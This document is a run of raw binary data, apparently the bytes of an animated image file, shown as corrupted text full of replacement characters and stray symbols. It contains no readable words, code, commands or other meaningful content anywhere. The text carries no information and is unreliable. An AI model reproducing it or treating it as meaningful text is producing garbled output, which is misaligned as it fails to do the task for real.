CY"�&�!�RK"�耂L�E޶q�D$��-:��h��*3���%sP��ָ9�g5�Jt�*ء�b	�J#��9�A�*�Ltᖷ,�p�Kb��p�l�N䢌���4򂍰� (����Lې�	_�����V�/�(Ђ�� ��/u�KL�CI���B$���h����� a�Y�ʹ��,�a		���@�=!�ZiD�S@��P�mP1���1 s�9̡ �X��Y/�M�fk�3M�C����\V�f��s (�J��������V�R��?D��T�9B�/0+ʹtD�IO@g��Em0�&5k��<��+'����s0�B�!85W�`�fc9IR�K�P./D�?M�ְ����Aq��g�$$���,��D�($p�ίT�%/o�������&p� D.�ai*���� a�K���6n��iBpP������]�� 6@�4@�8b;�[2c�ۀ�r4���<� p%զ�ոiU	j� �W�������<�$��n�)Q��[H�x���
���q��
3��Xˎ�����5D�sC�\��4m��������Xp�w|W"L�x�:�9��C�P�>8J��cb�vR�h;�N;��A�M�q�n�`���}��$0a�"��
�`]�n�P��1��L�ZS=�x%,�C)(����E�1+u�`"�MĠ�����y:	�K�HY�ƒ)Y�,#W�^b�'�G,,��*�P���ZC��
���
[���&Zр��a��';#g�Z�8�N�RM���m-/E��X�vM�`\��辥ZQ'AGCp��L+�w�~�3�]Ɔ�*5!1"��j�>l���&@��hl���ķ�:����|�$Y�����~��@\�ETq���lk�'��	�11:��a��[A�)�@ �[����t�fˈ�]&`*t��z�]%Zk#|B�̸�#<h�z	� ��X@"2��K5��|�6�UtM����8��"B|"�Z3g7P�� Z�9��$�N*�!1�
�� <��d��;E5K������_p�Y�w`"Κ�9�.T�Ї���]�5�A{b0�Q܆Z@�'�|򗜔?�.r��]�KgB!v;>Otvŭ����C6�p
`b*��z� kޛ���J�OɊ�Ӕ�@� ��e�ޞz+����@3�G �pn� ��k��K��r@��  �!B,g�a�ΔtK�~a�Cy�G�@`�Wb�mdFp/� �n2`pw��vr�	�'U] # R�aZ	" �cS,D��cs�,�i!��`��17'AzWD,hW1(�n;��$L;XEr`XL@ G CHyj�%$W4wKwa!�#Hd��m�����w}�������@�T4dnfHr���C(6r�O�ACq|Lw��D�l6�9@-�XP+�чc.' ��zgfٷA�vH�	FF= � �|("-!Y��t&�p<N(�0�6pu��*h�F8�" @k\�u����0{Tdn�pP��hnr�S �"�i��R.C#�7�H��Hjb'�	wdr'�%�"$AQffp]��fpDp	�dH5x	�f�u	��!H����K����H�)P_@���8tD�_٣���`�אY�]D� ��ċ	R� } ��hFc�F-�y}ȏL�+ 3��@,���t^�Y˲���c	v�~gD�h�Rŀ��� }�C\-��"ɔL��j��aTPd�' K)Ըt�6�dk;�h�DD �@��HXVE� q@ �7��qF�{H�0��0a���n�5"w��$)�ʳ�Fk��� ,1a�k�4U]P[] ��r	��%�8)ƹ�M���r�NPv��br/7�҉'�C�9T޶G�:��萆H�FVXC���i9f�"oE���'��	c,�Fɗl�9�$`�&7�0-�6tUHzc2&��$`�� L�k@{=�H]�� �	f$pʏ�'��Cbǘ� 6���5Qn V֙#ʦI�"���$�a��t	�0^�U�F	� �x)�)��r����@	x)��:@9@9`+�O�$ "H0td��k$1�Rl � �� �a |�İ}��� �i����Й��)�XP>�#T�P:p(@�0Z0�P�� g*�g�F1 0�����	���${*�!�ږ/a	"  ;ҫzi���P:���'��j��N��5Q Z@M���t0,.I�8� :ç��	j k�`�p)B �p���2�d0�"`4P�z�PZ�#�v��z� ��P6�<��(�K�R�P|(���0p`eF 0p{�����8谆�`{�c���h��		 �������'��M`����[�>`1��Z�(�;� ZP N��0,��2  0T���XG �ʧJ��=pLЃ�V��p�h�
�P
q ���z]�^p���6�#���z�jO�Z���@:�
��T0:���$u	&X~�'�W��=�	���� � UE�;X[��M �� a@�6 	ރ(��u��E��6���z
۬
�N���Y6ഝ���W+��g�Ἅ)享�  p����I���G��f	@	}`#@%�6 �M0�������>`�1�����6P�i)Ͱ��A B0��W���} ��( rt�U�HR5���J&`Ɇl��:bA�#2!�y��[������*��QW[�`�x��"�\[x��������Evg0�eԄ�7:%L���:���+l����gz��;Ü�c�����>���P[�Pi�x	�h�;H d  l`iG_�9.�&��;���Ȋ��_0��+]dP���$�UD��~���n� ��vlHST��|��@  M��/��tZ�zi��+�9����d �:p����g@��˯Q� 1 E�лƜ�ß�D@6�oƃ�Y��x�� |G�2��g#Ш����' ��;5�˹�%��pzQ�4���� ����ɞ���N�$����E��0L M��� ��&�Fqٜ*z��̬ZJ���7A�-0��`P�z13b�0 u�(����"@ �� �@�b(R�U��ź:f p�|<�%sБ�ʻ���r���RZ�7+2��04� �+p��(����o	M�=�Ӷ�ӣ���)� �� ���F"y�,lͺ�9 �>� �t���N`��_BqG�����Ɲ\�}���	�́�kWp	8�}��� �pa�X�LW0���u��6� C0�N`��e���x���o��Н��j��և$l����	���+��Y���h�D��泔��� _O_��6@	��LK= �2 `�μƘ��˵��mdT�4���) �F��F�"VS*aqxY'��9�4�$ɏc�4�,a��vÒ����* B��QD�p�H��# �Gj$�L�xM�:B�9p>t{X��\CTW}�u�+ɍ��*Bh]`{r0˻�@�	PdW  ���9>r��Y�W·�#n����bA�s�i>�U�����6�����M ���;L��� 	c�f�%��6���Z0WZ�( �����biue8$u�k�l�����D����4��� �:��v��L�S�xY�u��+ �NHZy3T;D%QW9L�}�h}��k	���}0P1�,�`e�����yta[�	����2�r�N��|�0��p	�Gi�`��F *��^���_��P3�~�|����'���	�bbz���4�X7���_ځ5���ED���c�_te���0�y6�#��_�����Q⬮���|�ͽK�W`�D��p	Y�4�j�FF�Ph�_�&˹����Y	�4�����7\��Kq�}�n[c;D�� r��6S*q"��C��~sяLO6P��Qc�]�X�k����
���	�H��5U�փ;�   .��F'�P�r��bJ�(�	 :Ѡ+�]|����~��	G �[�wap�
 �-h�L̈́Y`"0i#08���5�T��Pv�M�ڂ�7����nl���EE�d{8�������
��+P�APY�F��Vp/�R��H�L5,�ڵ�	��n��^�P� @���
��Oő +>�` �=`H�Ѓ"�$F�a �t�@"��Zr�HА"
�\ ����X b�����  P�ԥ3��N�zIڇV�0����%01�"EA��L0�d
;u6Q�1��DIgX�sO�,%,b��

"-`��:bP�P�*G[W���aي�1�.+�cWl=x �@/v����O�߿:y
&:C ��{|P��$��i��]�}кyE�-2�(��ي=�6s

����X�{� C�NB}Pp ś(��3Р "fG�8�.��08((��n��H��;�"B�-$X;)�N �.�""/�p��/�v�������`�Gpi�	���$���ğ+����0��x(��@�"���,5�:0�W������;���	'p�@�,�PeW�b��D�&��9�H�2:L䐃30ܢ�z 4�2��;��ش�5$�� ��Գ���H��8��>��~������ (�Gئ�E��"�
�	J'��Cj��1�Ђ!1A]K�	<�+=-t �Ͳ@؋�Y�Z`�{�OW~�� �e�2�h��2 �`�m��D�mZ!�	G1'�
"�@4����KP��� ��H �l w%�$���d�cVp�4X�!���Z�_�y�2nŁ�Ɨ~�y8!,��[�8�1	@�O<6��(�@��dU6ᣉ&����b�zD`����2(���X_���T�
^�E�f���z0M��{�c��BQXmq,����7T��=h���x_�[b�`�X�E����	����M%P���-�t�"J���)'��/P(�
(����era�h�����g�}^��!�ŗ|t�=��B3`���b�-��Mh@���D��.���xT=��*W9`	�iI��	��q�[�g�7��� ̰�q!+\!'\�=���˗�Z���b�;�X8�A(o[��X�A7�G=�@A
��&01�'� �@�7����ӯT�<�DpA�p�2�a
�� �;�%����������[lM�vP -h���`W@�
�@=������/��z�������d4#'7I�,��  �Y� �C�)���� ,�JK��r'I�( �%�`O|�K:��a�/}�Xpq�4�a�a<#��*3~�D�þZ��!�� &�y��U5��F�����@	@�O�ª&Ё���o����i�~�|��0�<�q��$���OfA-�xo[�
wB �:��[ Kr@ � ���:`E^�z���W�yb�%@��t��"h �����(Q��%<v+5�D� ґ���L@�}��<�E&g���`�n�i3y�Ƃ��-h@p�����]E+����&��G�
�\����5kx?D�L`�+���O0f3u�X�y�<M3����|��  !�	 � ,    d d  � �US���	�SXp��j](X��Ȋb>L@ҡÀ��B����i ��	9lLA�eX@2���:���qο�/:�x1g�<�T�aą�Yu!���¶�r�	�%F�(���@�Q9���8qB��S��?*�mӡ��9�,��f)f���s�:k�!YG�L�8A��n%0����������E�7!F��#�;����q���:�, C�Ρ�- ;�6d�RPd�[W{)��JڴI�>�

  �P�_W�}TGI)���s�at/P'�u�|����Uh݅l��
扑�zj��H�ѶPmw���0D�S�p���"f��*(Y�H$e"d]��]hau�Au,��
���Eb\1 C���uS�P ��A,�0C%%�RJ-�tAb��eF.��Xd�-�|�A��]q�EDJw�����B�16 X����Bѹ�QF�F�E^��G�Y����@8�Ue���Z#~Y��T^	�����0�m��H�X��0�)�QJA�P��B����3]�ٟ�
�F�ٲZk��4�lt��PHxP�G��¥¡	-��h�ib*��RJ�p�� T��n��U!�M��A�;�G,����@J ���	�����݄��� �����A\P�OYl��pe����!�!����F(�d�p��У,߅(	�6�4P�s���?e�$7���BZ��tAZh&�R�Z!w�Z�K q2Z�e�kAt	;�0�5	���9����<7�,衂��V���A��'B`	���PV��
����go!� ٌ03%/��� <�֦�7���;ò�J��Y�K�C.g.H���m|p���u�� /��^J'�,A�A�%�Ft�LoS`AЄ�g=�-��4��!mv��S��'E�}�#
G�d��=��p���k$Q�BzP����h��� >�� ��s�����<���0�hd5a�vu�,��|L��p.$��BP"�\|�E\���q&��?�!s�S�A83���ĉ�u�q�;ԡB���%���p6pn[B�@ `��4��pq�" q����R�)p�i�s'����@N����GԖ0�D�TR�"_
P Nd�� 1X�
���}[X���4Ujlf�\�w�9rE#2� ȸH�!�n`CI�8L��e0� �����"?=lfAT���|�<���T�ztA��2�C�P� QT��].x�#�1 F�����ˈ ���CP����L�b�LR�� �*�D�I$�H�9�9�),�J�2���_)H@"	2I"��}�\$�
ll��v��+l��
��~ H4h�r��I1�T�dY����rZ�M���tQ6�$ p���*h�z�H��h)�l� @  ���A�z2�����A���˕�-� /ER"a�N��c�d0%��T�)S(���O&�,�:�!|Š� �w��@�%��[�7��$$	H�#
b �5� ����x�h@4�q�9#��(�h, Q/x�j�B����
l�W<|��-��B�I����u���-�S��>��8`
J��	N|�����,�[��*8v)I"e���) J.<a�`� yT�~���6�4jA�Y��� �Z�!������v	�v�:X��Re�BBj���pq�0ėz*F�Ђ�K�HdwO�u���+�� 
�� lI��d ��aᲲ�� �] n	P8w`v6��`�`�+��H�J�3VQ_��."��a�1��𦠣��$��iM��\}�
���-;C��� `��~�Cx�R���;����R�C[/���.H�֬��7��ƪ���`�� r1"b��C�p�`T�&%����M/#���˭��p��.��*C|���a�0W@�ۗ�`[�������=x2�ߝi�	����Bݺԥx=�`m�S�v8�!�[d�N�ʱ�{��@9 M3�d���@u?(�5�6���9��2t��%La�� ����jT��q���  ���`4�}��=�T�:x߫wE�Y~$s���q���:lh�?쀄���r^��e��;3R���/C��� ���,P�� �2j���0'�#.����&�� �U�����D�~�NI��0����24�X� ?�@��\����uE,��БO�	�~sv����٠� w4oR' ���W��L��0��[��K�Fhcv�By�Tǧ<�w/�$�:�t?'F�x�dN�q u�}D�Opa�7sagb<�>X�M��G��meƁ��;�B)�_@��E�T}c�i�q�uP�U��i�&�@ [ha� ,p$�j�G�&hE�ǁH�Y�)`_`�qN�?Arlf�&��w�j|��m5v+@X�i�(S��P*"K�ByH���j�p�:�m�s! 8L��Pwl{��g��RD�z��C@�C+�j[�m�g��s��8n8�Fh:`e�Z�c��+�F�^�}6(����{! x���!�$E�(K�� �bF�K6Pn0`+�H&t?���f�f;B Rј��� �� �hmP�?G���MY�9��v�vP:�ϱ+�rNWTD@rLX�xl���0g �^� ���;>��ā3�jc�K	d6�T��9��'�H��4ɶ B�}�Veg��	 e��! *P+��e�;���+��c�N�d�n��/��'�a�� ���fF� ap��Rr�(�P��Q�X�Q��u�����q� �+`v@6@;YT�+����C�^v� � }@p��Dh"<G	�$@		I�"�)І0D�Y��>W9 �Ni9{&� !� q)�DP��p��>�XSw�0�+G�8�f��Ő6P
T@9�?�����)ka F�,��?���v���	%i��T�,IE\C��� ���7)�I���9������	dc���UQ��e]�X)1NA�C�q�	>���cy�`Ϲ�F�60�6p��I�;y�+P����eanakrAI� a ��	�� �0N��		H0��^8s6�q�H$J�FإZ��g��n���������j>8E����X@��= �Pa�$[ȅZ�|
�`�@���-ڐ���jc����I�)P`:�h�C� �W�p���"��4Nx�	��	��{JYa}���X�� /� ��$�'�u���v`T��j�6�E�Kp�Z�nЕ�z�:@X����x}����P�~(������ 	�Ԡ�u����[(� �MR
�:Ыdp�p�z�	`jip�+���j��Z��9p��Hp��!�2��~X�� �Ta���q�@�P�@�zH� ����Q�y�-�4�;�Y��N�T�	�����;[�0; 
�w7p�`�^X�સg	�������x��PYv�50%54@:{A�T�H˰�t np1�4��ʝXR^��ЂY��"�" �p�|2���x2�Z	�ڴ 8%q��*J�+��n𬇚��Ȕ,:������ ��3p�Q�W� ����+!/�D��1S�Q�~�I`[3��`hڡ�J��z�d�p��J�>:lP{���W�2 m�[�a�LL��$pO��Xs(&Ћ��M���q�����+��g<�:�:�%:`��Q�r�U뵙!�P"	\��*G8 ��B�w�ǋ=(��Z�DK�Z��P�Ĵ�|���h��i���P����"pG/E ��n��)Y���&Љ�(�2	� ����Ú˚>�4�(�����è���%b�{���k�{
 igx
�!� ��Y�Y���Y���������6@o�M`MpKopB�*0 s�(t�{�"pĕ�$�t����{`ȁlZ��&�s���C{����R � �_@Q n�:p���0L���	��Ox��X����9��H��8�x��@K���m� �d@��_�&-�:�!�iV��P�"`Llg5N���*i�A�ϱsW,��)���l��@K�(p+�n�-W�t�̼����^[�[+��'-�] wʧ� ����!���Wȷ���+e��?��� �'�v��[���>��3tl�"�+Пp	���C*�����q�s�s2�ח����vЫ��hP��f
�`�I�_�XW��E�^�/J��6�K  ���\�����Z�(?���O�q��s���<օ(�R^����q��AE��^��v���!���mHt�����>�u ���(L9'2[U� ����E��ȇ�B�F"�V��G l0��S�o�ۼ}�����$����5`z,+s[�x�;�F�'݂�*�}����	�-0�.���v`)�k;j|��(��u����h�K _����)-�H|� ΅�뱙�'3A��5F�`�#f��nx����<���Qb�h��X��F,�^�UKIy�]0s�� � zMޒm`ǈH$�c#�k�!�!��^����$q��t�Q�̿�.��0/��ا � �
�����p�D<:�9%�!qe�(�������J�}���RѸt���G ?� ��!�� ��_�&�/ad�k؆vp�aE�d�n����ؗ}W;��j�X
�C`���5�e���5-�㏆�������wե��P�..��	� G���H� <�Bq�N�c��]�e�!�kBd�%;�&�-���������G�2=�K�6p��W��E�K�y�F�@��$�H����W�$��Y}�۸����J� 	p ��CP�w��N9�HE��Bx����ǭ,�� �����ĥ���O����-�h�8���(�?����3���t0�K�n�Q�����ݯx���}��
d`Gp �58o���f��H��]����c�:�l���^��~ė��[g/Ǳ�p�*��n=�>�N#�Z!pce�nI'",�[/{	�}�N��"��?t?���(�ry����i����k�A�����r��݁�"��	 �պY��R���Qy�LXQ����N��K@�kĂnM�:� v�	",��' �, @@��/X� ��E��U����-&L�0���0P���'
� ���JA$
��I6�|�0�E	�(��P�?E����҆H(P��h�T��G�Ōi1��PaŊ
<�4	�_�\���&��nJ`�3	%�� �
@4]��� �KH��9(�aQ�B4\iH�o�Z��R|{����9'!Q�TfC5���� '�=B�x�#2)L ̒@!R�Ւ6fb�A���
,�M��C\����@F+���]��M�VZI�P
#16�I��&�x,?�.�� (�a/	4�a�,�p�\ ��!X��X�&-h`����RX����.�nbJ&����� �)A��)1�aݒ��2�*�c4x����HÕ��b�����V �`���d
�<� ~*H����)�`��"h��G?Wj�8�����H���)�1�&#��>�[@6~P�4���63E.*��S!�eQ�t ��h��8ڂ�� R� �Ǘ�P@���I��#�:rH!������2^����`^%���H�\R5SLQae��LA6�L¯5@�죡A�I@	�E4Y�Ё�` 	h*J�:�	��43K͸1K�8cQOE �K�|���
��%�\r�?�"@�xJI;ꠠ�������6�B.Y(9]��M��Kc�_\q!@ ��;��<[3����f>�A'�
T�6����顺�x!ޘ��pK�����a�����%�4�<.`� `��' ��ǆ����� Ԧas^.9x:�(�]����`!<L����!|g�!\!�U~��"�\ 3Xh`�J��]�F�!����%">i��� ^���a���Ǳh� p�J$���m�U��k+�>������G��@L'j���?�Km>L� ����%�6�����,�D�9l�i��%���kb�����ASi ���,�|��<G��Q�hi�T���AG@ X	b&��&� ZXB�군��/��ᢖ��‖�\ ��(Ѝ�[`o�PD�!`D# `�h����h�	L�@��0�>s@?(@�	$�$hBP@�v	odbj�P�,H��T��C"��CA�S�7��{�I�l�����%�k���$����B��Ѐ'zC��e�3�	?��(���(�7uT�h͋�� !�	 � ,    d d  � ](��ZA�"h�E�0��a	0��G	!$�9��	t���D)
9h쀀�e
���F�.[>�:�CF_e3�ł*�:5
��;b�Cŋ����HI`�6D���x �"��v����_�-p�1�e���?TV��h�?�y�b���,[���sgΘ��A�E$a7��F�k�*`�VG	&xXa���-�@@P�oqXLA�����D�6V�T��.g�  �����a��b>D�h4���&]�@�V���h�p�a��n�0E,�pq�S�!Q��T/L��e�]w�e���n���FX��g�&[}�ᖛ ��9�@�^�@�~90�*zpA�
B��R/��T���]w�}8b��Yt�(�Hj��I��F�)PA�CP@ �cȉ �-��Q"ea�F}e��NYM�i�bJ���Y"��֤!엛n+�9 �\@�cMq�C�hl��b?��䅰^���=� �rXhv.�a�-��)��ZY-N
�['���-$�a��vS�U�q���rAye�ku�2�.��vT
��JG�j�q�ZH��%R��v0A3u����0��C�n�uS���b�*lq��H�q!���P��^f�v�}�@.��g�6��n�Ԗo���$�eG
T�Q:���^��iS�Sp��
��$d/�+Cp�.hn�B.�kju���#���m��[�v��F,z4@@P�C��Or����?��
�](u�/�SWl�a����_}v����Ip��G)5ö_t R�,�@C�,����� �f�B����j�i���.�!0{`�ǨFƮ��=�=�2�v�]_��H
�TA����M������QAJ�gl���|0+��b� 's�{��Y���s����g�I	�"�&P!j�����?���-9�Q�B�$=���L? ��q��ja.��2�si͎�,���$�#A���@@j� @����'��^�XъU�G�x�y@f(P���u&mP˔ץ.5ma�|丟܌.6����(@���
bl9��?��F6�* M$���a]P����Ӟ�h�=�>��9L	�HW�/@f���,� �
��@Z��+�@�*�җ��~��y�D1+؂����o�`O"�a��4��	|�T�H`@$ʒ D &(@��Ƞ^b*��$<�0�3�˜¬81�pRy�Gt�(9��-&��J�HD�&$T"Ȍ*� ���\�,:ґ��І�� �(��-�d��M�3:�P��IA�P�:P6��#��DY*�P���3dq�\�b��R8�/ZЂ�:-��=�˗(�U���,�xJ&Dԁ)��Z6��O(��T@b҃t�Y���XS�H�q�tHT�Ԧm��m"������KnXB�/�
={A��T�A�x-t��
����$�/Y!Lx4�atb�v@�
x��ժ��e��P����@�d�����ײ���T'��G���\խ/yY:�䷐(�	l`P�rskeML��6�KjKI2E���#!�ek��W˔}��ES,62��b���9,@R0�^��l�[���z�u/E�R�բ<�`�����V��+�@�"G���QN����V�_�,ڠ�Y� 0�ͺ�Jp���!uH�^e��/�̳	�I	�㴢�@�zH`VO& �y�i�g8r3���<p 7� �fHf��3����&�$�T4WͪV�xl"9�*P_� #'��g��VnjYm����{�>�d��)=饆�20�?,����2 �+ �T@+���e�	(7#yn͞�Q nD�)���RN2����.G �H/5��0���_��޾��&Z��@ �WE�xS���-�o:n716Ы٭Ԋ�����t�ld��8�<�p3@�� ���6���
_8�1���{F��Ǧ~w���w�{� ���>"��h@�?P�2X�(7p�,�K/�k�~4����#�PT�qR����{�I���D�:т�,U���W����07���M�+�[Ě�p�u�pZlo?�\�ϗo�S��@B�0^$N�D���+����5�k.9�K
���:�@��k�s�?z���~J�>���| ����߀�pЇ8|�{G�]~�.1\`a����KA�:�����Y�`�V~�Q��-i9
�ΰ�e	�շ �$0�M��r(a /pSH�%�{�`�r� 7f�K�`��}���vʗE!d�aU C���s�}��2r�u(A]v��6yTT:`)�ؖ�,B��`�6tQu�� Xl�	��ǧEQ�lX�	�	�u}_1pl�F���:X�^A,a'`{:�%6V�hn�2uq ��ķT7�HQp�P[U| X�|�G  h�^�6�tC�frx9s}��ׅhu�PC=γ9~�s�G}�ׄ|p&hRk�����U���2�n�'~$��w}vN:��M�)pbX�Sf�k�u�w�I�Z�BQ�H��Bݥ��zq���G���+� bh6� 6 g�e��(��WUyO�v`�&d d@�E�`�@�| ��v�+C,� ����P��X#AH9+P�H���7�,�gf�g�k��H�&|�������}a\�w� &`C&������)�:�"0 B6@5�M�au�bJ0K�vf��N}�H�8�'�
|Вqpw��,�յ�؎)�\�g)>y]@�e7i���D�W�HD"�'i�O	D&dGf�V}���+G,,c&��buT])��u0�h�9�}H�%��Q�1w��V	&���ȦH���ҷ ��}$��i�����p�!T��(�n �7�3��9��.�Q�	��`ՙB`
��[�%���W�u��) ��X���	���3��x��'p�0�T@	�:�Gg`Y��0y���FdB�X�Xy9dH6�~Y|Pn���>���I�s��Pn`�y�'�h�И��j7Y��1����	�]y�"pl�7�k&����@�G�G�eh�:{�(Tp����F�Z Z@A�93R��8c���H 2�GF'����U�F���l�		`@'���'@:�@;��w}�i�8��6��FB�L�A��HЛ�{�hɘ��a� A	p��@		�D��Q��]� ��+@�ɣnBa��6�3iZ7���H<���B�����v@	0�4��w�!�` @y���* ��a ����  )p����*Пlzh(@C�h���>7z>`���覿����Z �pZvЛ�H�{�v��y�K
��� z��`	}��&a a}�	2ƅt��<0�`�:���i�jk��K$�9�hB	��w% Ku�ʫ���.{��BXp|�a����@\���J q�I+ �B�G�ʦv��z����ں�>P�G�NP0�tV���T�*�����"� �	:[�2���H�9B��= �� ��I!�Ҳ�@�6�l�J����� p{$�$���ز.˫"`}�@��h���E| ���	p +�s9�({����~����[ W6�{��6����o���,˫0�旓�d��[Ǉ� E���6��<�Yte�(�[4`{���O����0��n�g�-��aW�	`���a_��K� hX ����td� kS-���$PT@{�ʽ_�h^��c�+��9�M�I�u�<2��"��+T�H��H���[�
�����qu�@Ae���]�,0��o�����:@	x<\����q!@����`"0����g����+�	�p�@�	(���f���:��
a5�B���G��Z�&9L-p<0�������k ,���HXD��T�Q0	  A�pby
��wxEk{9P�8*� �� �	�zW�`Z;� z\ 0�^��0 I�����Æōd| ��d�{
�������s 6�c�	���;�:��a  KP `����CpA4�L7�b�G-+R�%���ia�	B 7� �`࿤[p�	�*��q����;��`�  0'P�~�>6@��\%��B�������ȑ��O����XS�&�o�%���7�}7�\|򀤑����<*��BʈP\Y�Kv�J�&�J�(J���<�K-���2��X��G浂pl������)0�����pZ' 0P���_@�"K!9�%�b,��<�	�	O݇x�a3�|� A�����3��3r�)��6�:z-���O��:ؐ2��0���G����	T������dH@@��8i�J��'6y��[�ɽ�m��x�LP��vkqf�
�`�y���&�D�E@p���  ���	[��ík�a+����${)X�hC�����X��"��!mE3[�	Bu�p��D��us=6p���G\{��&�p�A,:�%X��Inɵ�{�T��}Q���B� ��B ��� F!�c�Y��jt�G���p
K@��� �{5A ���T�Z�,�" z��Q��-�r�˫
���g�E�+�G4@��Z�-0��f�1�@�܎�v�������Ņ����
�+�C��Pγ��k-jH�8 (�@x�7�q�D��J���a��Xr�+˫-) BP��2@�1b�Fxo�g �M��u@և�+��`�I���v���Lŗuv�||�|�ƨX�Tx�`/^,x�r|Ve	�6+@�9�Ӥ� Q���Q�:��ѧ���z�!��a¶flKiKeX�5m�P�Q)/�m�u�����K�$�3�1��w�k	���T<����U0LU�
2��/��� 4�.Wk30�b��J�v&<`�Z`K��~g���G�`�J�~���y�|�˨´|�Pݛ[=� ���P*�p3��M��PI4�(@�(����+��QL lk��H�� ���5  �\��=�3�W�d����=�1�^�_���4O�%�Ew~a�;�:���o�G�,iau~��(�&��ͷ�9zw'�PL�[�S, �G�70	&�iU@���9`��U-$&�R-�:)a���<`B�<���*�����0��?Ŧҭ���d�*pC�x�~!�y��CK_]$@��/�:P�Яc�����������	�,�G�JV�Ldؐ%VL|1���=`H�Ѓ�G�H�#�$hF��
�,��		�`� �!��%"lH*BD�=$���ƛ :�{��?F����W̩�r'G�"( )�daz�L0��K'd`�B�9l�	�PF#[HY�''\�2��)�2�#���i�U�I�x`� ��v�����G�DF�CPJ+��,s�
�!1#n.���LY�^�8�​/Z@��bH��j�X�W��,U��S*E
����.ݞ ��#�0zA8R�C��;OK��Ƃh2�$�@.�W\@�!p�ĳM��B�B�*L�w��c�
V� �0��?�n# ���()��`#At�<
8����b� #j2��zآ�7p�����f "
>��b���"
,R�q�*�c��j�������D/��`C��J�I
X�t6���?`�˱���
�pA�`��� +�4>�4-;	a�4n���a��#��"@7"-)z�/�	(q#�d2��%�h��OA]@�$8���Ì�`�W!(�V�}����g�M΀�8�8#�
$
"�?���+A�mHt#iQ~@�	H��I*�@](��JD�2K�\�@��0#��
x�]w�m�W���rF��^���`'�E.Y�ᷝz�8R✨�<s�@�/>@b␃̒�r���δ@ �Wh ��Zy��h��@$VuY8����#�?R�JAFb�o���6�+�B��[�A�%P��0�j����h��t]n����b��X�`
.>W.TqX X�0t���62�1C?�Kd�N�@�"��	�v8������p/����Z���w)@��}��3�p%v.�0�\<�]�,��ib�)鏐��#���i��t��� [�iƣ��(4�<�bA�ޕ���xH�����ع/. �HXB"����#�I��M�$ ���YaCR0-���Z[�>6��\�)�
�����]�cA
��,��}D�B�PB�ʄaD!T+�@�?A�P|Ұ��.8�^@؀9�����(-!�Ab�R�
��3�"]�`֊ �x��IHF0����"\% �Psi�t�(��q��rD�r`���F�@N|8����w{��^e�.~��'��%Їr2\�|�� (7�P�����1��g ����H�A���~D�]�PaTL/��P��&�UFU��#���m�,)8p�H5Х�R��A
&���s(�.c�LX�B�]�'�iɏ�s�(�'�� �ݦ�R���(��I�QPc�g�؂T�<��Or������e�P�)�b}Z��� "@��S%aI�(�,��`W"��WJd�ƥ�Y����U
48A=3l���*�9�Ӣ,�̰�6h��,W��E�Ju��& !�	 � ,    d d  � �XM����\�SP�����a�h �G	!H`@���08�@�;T��qC�
�
4@� �И�B�CD�!���CR�P*�7Ѕ�j�бh�C��S�c�?�
�)���l�!��e�/_l�X�#�=��A0� ���jP��G�*ω
�_�,�X����_�z�񣠑$AhVBJ���x ����/d��P�x.S� $4D�=�����̌ÿ׭;ܰ`Ί�:L�ͱ�J�@�\8�d�=ނf3;��_�q�KB-�B>�,f�*,��S�E�C�A% vX�@+��E�P���jiqB���?��f^�� NP0��4�O+�ACL�
�0�c*(�FS/��tRf��u.�xvmT�G=�ЖI��|��n_�0G[�qB;��SB
y`�q�$�1R�0F��+xy�W��[=|d�j�%��$�5@���]u�a��I�@9���C�O��GdME�XS
 �30��vY^xN�U^ie��V{'�_�& ���z��'؀���@�ēOSpaT�?�t�Tsű+,t��\)wQ�s�F�Gc}�� =��fJ��
0��_�ɀi�@C��Ҋ�N�6��[��$L���HE��e5�'ZZ�ĤH�'�[�9V�k��Q�*e� �)�aCn:䐂��&R.<�"�2O�6�dl�,�cܜ����^:5i���,J&F�J���J/�V�
�P�÷6��H\���¬a����p������?S�l��eQCgM�ha����E,�=NڨOO�A��P��I��$����1�O)��B�*| �R��dYp�.�q�-\=��0X/���G�������KR��O=�1 �~�8π?�@��BS���Tp6�d�i���q.qeB��FD3?ܡdi������`qu�L�N��� 8T@���"��'Y�@��p��PP�R�?T1�,��K�W�G�� �y��2e"�	N>�5��ԡ��D&0��(@5 �! ����vp��t��B.z֕/yeT`!M��g�F�dp+L��JUƪQ x�{@��8� �$T��=:��Q� 	���"4@�L���(�$�?P8R�ьi����0���rtzP��a���$�
A<���?�pHge$%�[�p�7��� ��]t@�T�P���� ��
 l���3Ds ����|��#t <]QN�D�Fl~	������[��� >���h$�a'	� {�h�?�!� �Hf�Q>�Ь�}�(����3�l�_��2�,`n@��"cĞ	�����0D�������	L�+N�ކ6�<T���H�,��.��60�����H�Dp�eL�Cd+�`Â)L�u� �B#&�6m ��UE5 ��0�]ZA
�@�%EcB���.� Vj���' ��B�V��������J�PQ��N.,IA~*`x��(B�@LW�cv򆫑�;k�uA��QS�` 6Xu�1O�*����i0�nl@�� �ji*T�
|
�Q�gKm5X!%��a*!n�WB��I�=ozS��
7���Yx���!u�U���n ��Oq{[gI2�q�?�P*n����hQB�<׹���G��=��'�*�l�ʆ���������`LTH�qSb&��O-Uy*�l���x��%LO����ͷZL�C*�����i��P���&� �J-��������eZ�M8@HC�E&��0,!Bss\�{�kl+­��V�x�
5�! 'q(@#s�����L�3ॸ���1""�D������+�f�A6CM��7M�� Jv�oB�6��2I�f�yLg`�Ԃ7L��^�J�dGED&	��Y���%u������`��d�$ j���������x��� `�ހ.L�<�L�ɑ��ݞ�R�a�^� q�Ё��������sA�M�W��8�12����`y4��^0-�3���;�5Z�M���t���u`FXU�+���#�?�|�ߖY��!R��ݰ���z�T
d  1/m��o+�F�	4k�/��N�G�0��}�SiY�o�s-%����*��Էڝ%%���o���5�j�	>��	������oi������
:��C����k��@�|.V��pD�{����V�M��	l`;��b=|h�j�/��2�����HD��򪒚^|<E�����W��n��c�M[�IbLe��{����$�� ��V��`�&|F�q�e�?9�4z6�M�Y��"[�w\4 �]�x�R��/�F] ~���2[&�;�w7�4Ȁ� 5�rwy��dnO#V#�4f�o
